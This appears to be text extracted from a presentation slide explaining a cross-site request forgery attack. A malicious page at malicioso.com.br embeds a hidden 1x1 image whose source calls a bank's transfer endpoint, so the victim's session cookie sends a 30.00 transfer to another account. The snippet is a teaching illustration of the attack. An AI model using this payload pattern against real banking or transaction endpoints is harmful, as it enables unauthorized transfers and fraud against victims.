 Cookie w/ Session ID
dst_account=5678
amount=30.00
http://banco.com.br
Username/Password
Cookie w/ Session ID
Request
Malicious Response
http://malicioso.com.br
<html>
<body>
<img width="1" height="1"
src="http://banco.com.br/submitTransference?dst_account=5
678&amount=30.00" />
</body>
</html>